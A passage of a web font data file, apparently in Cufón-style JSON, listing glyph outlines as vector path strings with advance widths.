10,58xm106,-195v3,10,9,48,25,34v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-19v-10,0,-16,4,-16,12","w":206},{"d":"122,-204v2,13,-22,26,-29,14v-5,-12,25,-37,29,-14xm108,-130v5,37,-8,68,-2,99v-3,57,-19,111,-28,169v-10,18,-29,48,-42,49v-25,-7,12,-51,10,-53v19,-58,44,-125,30,-202v-11,32,-48,56,-73,68r-22,-14v44,-25,76,-66,105,-112","w":139},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm118,-183v-20,6,-40,3,-51,-11v17,-18,44,-4,51,11xm187,-183v-21,7,-40,1,-51,-11v17,-18,44,-4,51,11","w":249},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36xm71,-183v-19,7,-40,2,-50,-11v16,-18,44,-4,50,11xm140,-183v-20,6,-39,2,-50,-11v17,-18,43,-4,50,11"},{"d":"47,-183v-20,7,-40,2,-50,-11v17,-19,44,-4,50,11xm116,-183v-19,6,-40,2,-50,-11v17,-18,43,-4,50,11","w":115},{"d":"134,-15v30,-16,47,-43,44,-90v41,3,100,-7,119,20v0,6,-6,10,-19,10v-25,-2,-49,0,-75,0v-3,35,-30,67,-64,84r-34,-2v-23,-17,-32,-34,-33,-72r-13,24v-20,11,-39,23,-53,41v-15,3,-31,10,-42,0r1,-9v22,-19,46,-29,66,-53v22,-26,48,-48,64,-80r22,0v1,26,-16,37,-16,60v0,21,4,40,12,57","w":257},{"d":"243,-79v0,20,-17,36,-16,56r36,-2r17,13v-61,16,-124,22,-194,31r-42,132v-13,-2,-19,-39,-10,-52r35,-109v7,-20,19,-36,19,-64v-24,10,-45,18,-77,20v-21,2,-43,-11,-16,-21v45,-8,85,-23,120,-41r9,3r-3,32r23,-7v27,-46,99,-48,99,9xm114,-13v39,-4,97,-10,98,-54v0,-8,-2,-29,-16,-29v-9,0,-24,8,-27,16v-30,12,-51,33,-64,62","w":243},{"d":"87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm187,-8v34,21,71,-22,116,-7v-25,15,-70,38,-102,42v-22,2,-31,-27,-57,-25v-24,1,-31,-10,-38,-25v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46v-10,22,-12,49,17,51v-20,-61,15,-104,69,-113v42,-7,47,41,26,68v-9,26,-23,44,-55,50xm228,-65v14,-25,1,-54,-26,-34v-20,15,-18,13,-30,30r7,37v20,-7,38,-14,49,-33","w":274},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm72,-178v24,-25,51,12,79,12v-1,-2,-1,-1,-2,0v6,9,-3,13,-14,13v-17,0,-29,-5,-37,-17v-21,-10,-26,26,-44,12r-15,-16v6,-5,11,-11,19,-13"},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm72,-178v24,-25,51,12,79,12v-1,-2,-1,-1,-2,0v6,9,-3,13,-14,13v-17,0,-29,-5,-37,-17v-21,-10,-24,24,-44,12r-15,-16v6,-5,11,-11,19,-13"},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15xm60,-159v13,-8,25,-17,34,-29v30,-4,35,16,47,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":169},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36xm70,-192v3,10,9,49,25,35v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-20v-10,0,-16,4,-16,12"},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36xm52,-154v13,-8,25,-17,34,-29v30,-4,35,16,47,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24"},{"d":"113,-249v-2,-11,22,-28,28,-17v-10,105,-47,182,-87,261r-10,-13v37,-68,53,-129,69,-231","w":200},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15xm71,-183v-19,7,-40,2,-50,-11v16,-18,44,-4,50,11xm140,-183v-20,6,-39,2,-50,-11v17,-18,43,-4,50,11","w":169},{"d":"201,-21v-2,-2,-3,-1,-3,2v0,5,2,8,5,10v-23,27,-83,9,-96,-18v-33,-11,-38,20,-65,29v-13,-2,-19,-10,-19,-25r-28,21r-21,-7v16,-19,37,-36,62,-49r25,16v44,-43,89,23,140,21","w":175},{"d":"144,-59v-16,30,-43,59,-71,59v-58,0,-61,-58,-61,-118v0,-24,24,-40,28,-62v12,-30,45,-56,86,-62v2,19,-52,65,-46,66v-4,30,-48,44,-31,81v-11,29,-4,68,29,68v18,0,32,-12,32,-34v0,-24,-24,-24,-34,-36v1,-14,20,-11,32,-9v15,3,37,29,36,47","w":148},{"d":"14,-32v-13,-25,-13,-76,24,-73v37,3,78,10,94,35v-7,5,-7,-4,-11,-11v16,22,28,49,39,77r31,-16r20,14r-43,25r-10,61v18,58,10,137,-49,144v-52,-10,-88,-78,-51,-142v21,-37,29,-52,61,-71v-2,9,-14,1,-26,5v-28,-1,-72,-13,-79,-48xm32,-66v3,36,45,57,83,43v-7,-28,-42,-57,-67,-58v-11,0,-16,5,-16,15xm111,198v35,-3,40,-64,29,-96v-1,-22,2,-41,-2,-61v-50,0,-69,51,-69,98v0,32,13,55,42,59","w":187},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm79,-163v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":211},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15","w":169},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm59,-192v-3,10,-10,51,-25,34v4,-14,6,-22,6,-26v2,-9,-11,-20,3,-20v10,0,16,4,16,12","w":66},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm112,-195v-4,10,-8,48,-25,34v5,-14,7,-23,7,-27v2,-8,-14,-20,3,-19v10,0,15,4,15,12"},{"d":"172,-108v-22,8,-52,-12,-89,-4v-18,-3,-50,1,-60,-12v28,-35,98,-14,135,2v10,4,14,8,14,14","w":205},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm71,-183v-19,7,-40,2,-50,-11v16,-18,44,-4,50,11xm140,-183v-20,6,-39,2,-50,-11v17,-18,43,-4,50,11"},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm-2,-146v13,-8,25,-18,35,-30r20,0v9,13,31,23,23,43v-16,-4,-16,-24,-31,-29v-13,9,-25,19,-41,25","w":66},{"d":"162,20v49,36,60,68,50,137v-4,22,-28,33,-39,49v-28,26,-50,-22,-54,-42v-10,-51,-23,-102,-1,-149v-14,-3,-24,3,-36,5v-35,-7,-56,-23,-69,-56v-5,6,-7,4,-6,-5v-8,-38,0,-88,44,-74v30,10,59,24,81,45v-7,5,-7,-4,-11,-11v16,22,28,49,39,77r37,-16r14,17v-18,5,-47,15,-49,23xm59,-68v0,16,-17,7,-24,14v0,34,47,40,80,31v-10,-34,-16,-26,-35,-57v-4,-6,-8,-9,-11,-10v0,10,-5,14,-10,22xm166,186v21,-18,23,-67,23,-103v0,-21,-28,-34,-45,-46v-12,-2,-16,13,-19,19v10,46,18,95,41,130","w":187},{"d":"162,20v35,33,78,123,30,168v-17,16,-48,43,-65,4v-20,-23,-22,-74,-22,-114v0,-15,4,-36,13,-63v-14,-3,-24,3,-36,5v-35,-7,-56,-23,-69,-56v-5,6,-7,4,-6,-5v-4,-32,-7,-77,29,-77v42,0,83,11,96,48v-7,5,-7,-4,-11,-11v16,22,28,49,39,77r37,-16r14,17v-18,5,-47,15,-49,23xm82,-76v-9,-15,-22,-16,-39,-16v-7,0,-11,8,-11,24v0,45,41,56,83,45v-8,-32,-16,-26,-33,-53xm164,188v37,-36,23,-135,-20,-151v-20,0,-19,24,-19,48v0,68,13,103,39,103","w":187},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm122,-178v25,-25,51,13,80,12v-1,-1,-2,-2,-2,0v4,10,-3,13,-14,13v-17,0,-30,-5,-38,-17v-20,-9,-25,26,-44,12r-15,-16v6,-4,11,-10,19,-13","w":249},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm109,-154v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":249},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58xm108,-176v-19,8,-38,2,-50,-10v16,-19,43,-6,50,10xm177,-176v-19,9,-38,2,-50,-10v16,-20,43,-5,50,10","w":206},{"d":"147,-367v10,-11,23,0,23,11v0,4,-1,7,-4,9v-49,36,-74,99,-103,154v-22,42,-50,207,18,213v14,2,22,7,24,15v2,10,-10,14,-35,14v-42,0,-54,-105,-56,-121v15,-129,46,-237,133,-295","w":176},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10"},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm67,-196v-3,10,-10,49,-25,35v4,-14,7,-23,7,-27v2,-8,-13,-20,2,-20v10,0,16,4,16,12","w":66},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm66,-194v5,8,8,49,25,34v-4,-14,-6,-23,-6,-27v-1,-9,13,-20,-3,-20v-10,0,-16,5,-16,13"},{"d":"101,8v6,10,-8,53,-23,40v6,-19,9,-22,6,-34v-33,6,-56,-13,-67,-27v-5,-7,-14,-50,-6,-71v19,-14,60,-28,95,-20r-3,14v-28,13,-85,19,-62,62v18,20,60,0,86,13v24,-6,56,-6,85,-10v-27,21,-65,39,-111,33","w":175},{"d":"205,-26v4,-1,13,-3,29,-4v-20,11,-54,39,-72,37v-40,-4,-61,-45,-68,-88v-40,-10,-20,70,-67,73v-26,10,-32,7,-54,-1v31,-10,61,-29,75,-59r31,-65r38,-5v2,69,15,147,88,112","w":184},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm122,-195v3,11,8,49,25,34v-4,-14,-7,-23,-7,-27v-2,-8,14,-20,-3,-19v-10,0,-15,4,-15,12","w":249},{"d":"201,-21v-2,-2,-3,-1,-3,2v0,5,2,8,5,10v-23,27,-83,9,-96,-18v-33,-11,-38,20,-65,29v-13,-2,-19,-10,-19,-25r-28,21r-21,-7v16,-19,37,-36,62,-49r25,16v44,-43,89,23,140,21xm72,-178v24,-25,51,12,79,12v-1,-2,-1,-1,-2,0v6,9,-3,13,-14,13v-17,0,-29,-5,-37,-17v-21,-10,-24,24,-44,12r-15,-16v6,-5,11,-11,19,-13","w":175},{"d":"101,-19v9,-22,15,-45,21,-70v-11,-9,-33,-3,-31,14v2,20,-9,51,10,56xm117,-17v23,1,54,-36,32,-61r-7,-1xm142,-187v-6,-9,21,-29,28,-17r-17,89v29,21,69,34,117,25v2,38,-53,39,-81,27v-9,41,-33,72,-83,72v-12,26,-13,26,-24,48r-10,-14v7,-14,14,-27,19,-38v-24,-9,-29,-30,-42,-55v0,-1,1,-4,2,-9v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26v26,-22,32,-38,85,-40v1,-6,6,-26,12,-61","w":211},{"d":"122,-218v-32,20,-33,80,-35,131v11,0,53,5,71,8r-11,19v-34,-1,-78,-5,-71,31r-10,43v-49,11,-11,-97,-79,-73v-3,0,-6,-1,-8,-2v22,-8,25,-15,55,-20v38,-7,22,-41,39,-85v10,-25,24,-47,41,-64xm55,-10v5,-14,1,-35,-11,-43","w":125},{"d":"139,-63v14,22,65,52,95,38v1,0,2,0,4,1r-24,24v-40,-2,-76,-9,-98,-35r-17,-3v-7,16,-17,30,-31,44r-13,0r-4,-38r-52,33r-1,-23v33,-20,57,-23,59,-76v5,-87,3,-160,48,-215v4,-23,37,-29,40,-3v0,4,-2,7,-5,10v29,79,3,161,-44,206v37,3,36,-36,69,-35v10,0,19,4,27,11v-8,31,-26,49,-53,61xm87,-130v23,-35,39,-82,32,-136v-34,37,-35,74,-32,136xm136,-90v16,-1,22,-7,27,-20v-9,-9,-29,8,-27,20","w":212},{"d":"121,-41v-2,23,26,42,48,27r22,14v-38,30,-99,15,-97,-41v-19,21,-34,39,-72,38r7,-51r-42,1r3,-22r40,-9r21,-27r7,-125r24,-15v1,78,-5,151,-31,203v29,-13,55,-29,77,-48v8,21,4,37,-7,55","w":161},{"d":"18,-215v-2,-12,31,-35,27,-50r28,-2v-1,47,3,103,-6,141v-14,57,-25,100,-35,131r-12,-11v22,-71,32,-122,30,-206","w":92},{"d":"172,-108v-22,8,-52,-12,-89,-4v-18,-3,-50,1,-60,-12v28,-35,98,-14,135,2v10,4,14,8,14,14","w":205},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58xm93,-149v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":206},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15xm66,-194v5,8,8,49,25,34v-4,-14,-6,-23,-6,-27v-1,-9,13,-20,-3,-20v-10,0,-16,5,-16,13","w":169},{"d":"205,-29v-53,24,-215,45,-184,-50v10,-30,39,-59,77,-84v18,-12,17,-21,-8,-21v-35,0,-55,-17,-82,11r-4,-22v25,-39,88,-28,126,-11v5,9,21,14,16,29v-6,20,-26,39,-56,55v-13,3,-33,53,-33,59v0,8,8,35,25,31v27,-19,78,-9,115,-17","w":162},{"d":"55,-261v61,-50,120,21,113,99v-6,63,-19,137,-84,141v-32,-5,-49,-19,-58,-61v-16,-73,-1,-127,29,-179xm99,-249v-42,0,-57,101,-57,142v0,43,19,48,52,61v56,-21,57,-118,35,-185v-9,-12,-19,-18,-30,-18","w":193},{"d":"100,-224v6,25,-15,73,12,86v18,9,54,10,60,30v-15,9,-49,-9,-68,-9v-25,0,2,80,-23,73v-8,-15,-3,-20,-9,-66v-3,-20,-39,6,-49,-14v3,-16,27,-14,48,-19v9,1,6,-101,29,-81","w":205},{"d":"78,-268v35,6,45,17,66,41v-4,42,-26,74,-63,84v31,9,59,47,59,77v0,36,-24,60,-46,71v-18,-5,-44,-4,-44,-25v0,-9,4,-14,12,-16v12,-1,12,20,23,19v13,-8,33,-29,32,-46v-2,-41,-43,-60,-86,-53r-2,-19v34,-23,82,-34,88,-83v3,-23,-23,-4,-38,-13v-7,-1,-31,21,-36,21r-16,-6r7,-27v9,1,30,-24,44,-25","w":180},{"d":"423,-63v-14,36,32,31,56,40v8,1,28,-10,32,-11r-9,23v-18,17,-53,4,-81,4v-26,0,-42,-18,-39,-52v-22,-2,-25,16,-38,24v-18,17,-39,32,-62,45r-29,0v12,-28,18,-66,25,-101r-13,-3v-36,21,-72,56,-89,103v-8,11,-24,13,-27,-3v18,-35,20,-69,19,-125v-64,43,-93,89,-171,122r-17,-17v86,-29,117,-103,197,-133v7,0,15,4,18,9r2,64r75,-56v42,-14,45,40,30,78v-2,5,-4,11,-8,20v39,-22,81,-68,124,-80v8,3,25,3,25,14v3,12,-21,34,-20,35","w":476},{"d":"83,-243v67,-3,71,79,56,137v-22,26,-25,60,-55,83r-39,29v-2,-19,48,-66,43,-65v1,-41,38,-47,30,-87r6,-31v2,-19,-32,-42,-52,-42v-18,0,-26,18,-25,37v-9,33,33,26,49,42v0,8,-11,11,-33,11v-37,9,-43,-41,-46,-69v7,-27,37,-44,66,-45","w":169},{"d":"127,-122v-3,31,-9,48,-20,69v16,16,27,28,58,29r16,15v-13,-2,-19,18,-34,10v-24,-6,-46,-23,-66,-36v-26,20,-69,41,-111,32v14,-30,27,-15,63,-33v14,-6,39,-14,23,-18v-19,7,-43,-5,-53,-14v4,-15,48,1,51,-9v8,3,17,3,25,8v19,-15,28,-37,28,-65","w":159},{"w":180},{"w":180},{"d":"147,-367v10,-11,23,0,23,11v0,4,-1,7,-4,9v-49,36,-74,99,-103,154v-22,42,-50,207,18,213v14,2,22,7,24,15v2,10,-10,14,-35,14v-42,0,-54,-105,-56,-121v15,-129,46,-237,133,-295","w":176},{"d":"-7,-220v22,-12,51,-26,83,-19v16,0,25,-4,25,-14r28,3v-3,32,-8,66,-15,92v-1,2,8,7,23,12v15,5,23,9,22,11r-57,9v-16,46,-36,91,-61,137r-10,-14v23,-43,39,-84,49,-123v-6,-1,-40,-8,-39,-12v1,-4,36,-14,47,-18v4,-15,8,-45,11,-64v-19,7,-83,1,-96,8v-7,0,-10,-2,-10,-8","w":172},{"d":"19,-228v32,-7,56,-11,97,-7v18,2,14,26,20,40r-67,-21v-14,4,-30,7,-33,23v14,62,103,60,103,129v0,51,-66,46,-108,60r-25,-3r2,-14v39,-7,54,-14,83,-31v16,-8,18,-33,1,-42v-29,-16,-45,-38,-70,-54v-16,-10,-20,-51,-20,-62v0,-12,5,-18,17,-18","w":162},{"d":"32,-348v0,-12,22,-15,40,-17v25,-3,47,45,55,69v43,127,9,306,-77,362v-9,0,-19,-15,-11,-23v43,-49,55,-101,78,-180v4,-14,4,-29,4,-44v-2,-105,-17,-155,-68,-152v-14,0,-21,-5,-21,-15","w":176},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm-6,-163v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":66},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14xm93,-149v13,-8,25,-18,35,-29v30,-4,34,17,46,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":206},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm66,-194v5,8,8,49,25,34v-4,-14,-6,-23,-6,-27v-1,-9,13,-20,-3,-20v-10,0,-16,5,-16,13"},{"d":"153,-227v31,33,12,50,-19,67v0,1,6,21,18,61v18,57,-23,98,-80,99v-23,-9,-62,-29,-59,-61v3,-45,32,-90,71,-105v-25,2,-28,-7,-38,-16v-19,-16,-24,-27,-31,-57v17,-53,117,-10,138,12xm99,-189v25,23,65,-11,25,-27v-24,-10,-43,-31,-64,-29v-33,3,-8,33,4,40v10,6,24,6,35,16xm88,-20v40,-1,62,-58,31,-92v-11,-12,-6,-16,-10,-33v-49,-1,-63,40,-69,80v2,28,18,46,48,45","w":187},{"d":"14,-81v0,-69,4,-107,16,-162v-3,-19,-3,-59,13,-56v44,10,7,98,10,133v3,29,-14,39,-14,73v0,21,-25,50,-25,12xm14,-22v10,-1,34,22,7,22v-17,4,-22,-22,-7,-22","w":90},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58xm147,-192v-6,8,-10,51,-26,34v5,-14,7,-22,7,-26v2,-9,-13,-20,3,-20v10,0,16,4,16,12","w":206},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm147,-192v-6,8,-10,51,-26,34v5,-14,7,-22,7,-26v2,-9,-13,-20,3,-20v10,0,16,4,16,12","w":211},{"d":"91,-198v-42,-4,-15,52,-19,79v23,22,69,72,18,98v-3,10,2,42,-11,39v-16,-14,-8,-55,-52,-41v-11,3,-17,-1,-16,-13v17,-14,39,-16,52,0v-2,-9,-12,-63,-11,-66v-18,-10,-48,-28,-48,-58v0,-23,32,-29,33,-51v1,-13,-12,-29,0,-34v25,4,18,46,50,31v6,-1,10,12,4,16xm55,-126v-3,-1,-7,-42,-13,-58v-13,21,-12,50,13,58xm70,-86v8,10,33,37,11,46v-3,-9,-8,-45,-11,-46","w":135},{"d":"39,-14v8,42,49,1,78,4v13,-9,22,-15,34,1v-23,20,-65,26,-102,31v-40,5,-58,-46,-25,-67v5,-8,45,-32,60,-45v1,-2,-1,-3,-5,-3v-29,2,-55,-5,-79,-12r-3,-16v41,0,101,-2,117,27v-8,34,-71,38,-75,80","w":135},{"d":"147,-125v19,0,35,16,35,36v0,17,-12,30,-31,31v-19,1,-34,-16,-34,-35v0,-17,11,-31,30,-32xm46,-216v19,0,38,23,38,43v0,15,-10,29,-26,29v-20,0,-39,-18,-39,-43v0,-16,11,-29,27,-29xm113,-249v-2,-11,22,-28,28,-17v-10,105,-47,182,-87,261r-10,-13v37,-68,53,-129,69,-231xm146,-110v-25,9,-7,39,14,40v13,1,9,-17,4,-21v-6,-13,-12,-19,-18,-19xm37,-184v-3,19,34,38,36,10v4,-21,-34,-38,-36,-10","w":200},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm76,-194v13,0,25,9,25,22v0,29,-51,29,-51,0v0,-13,13,-22,26,-22xm87,-175v0,-7,-4,-10,-12,-10v-8,0,-13,3,-13,10v0,7,5,11,13,11v8,0,12,-4,12,-11"},{"d":"39,-248v-3,10,-11,54,-21,36v8,-7,13,-15,4,-26v-4,-4,6,-20,11,-18v4,-2,6,4,6,8","w":53},{"d":"18,-245v15,-1,25,23,12,32v-4,3,-9,4,-14,4v-9,-12,-5,-24,2,-36xm-58,159v0,-54,65,-131,111,-159v0,-38,-17,-100,-30,-133r10,-5v23,33,31,82,44,131r46,-12r0,17r-33,16v4,0,18,101,17,131v-2,64,-13,113,-75,110v-54,-3,-90,-43,-90,-96xm37,235v47,0,50,-66,53,-104v2,-26,-11,-76,-27,-99v-42,27,-89,64,-91,128v-1,35,35,75,65,75","w":121},{"d":"147,-367v10,-11,23,0,23,11v0,4,-1,7,-4,9v-49,36,-74,99,-103,154v-22,42,-50,207,18,213v14,2,22,7,24,15v2,10,-10,14,-35,14v-42,0,-54,-105,-56,-121v15,-129,46,-237,133,-295","w":176},{"d":"61,48v-9,-23,-35,-74,2,-84v2,0,4,0,6,1r-6,-52r-61,37r-6,-22v21,-8,41,-22,60,-42v-10,-56,-7,-129,-14,-186v-5,-37,29,-76,68,-59v13,35,47,44,54,89v12,78,-29,135,-75,164r5,66v38,-2,68,-15,108,-14v-32,25,-53,38,-94,46v5,95,22,178,37,261v2,13,-15,22,-25,13r-30,-127v-3,-13,-18,-62,-29,-91xm122,-174v-4,-14,8,-25,19,-27v-4,-31,4,-76,-15,-92v-5,-6,-21,-24,-29,-36v-7,-11,-25,-1,-22,14v0,64,-1,119,10,176",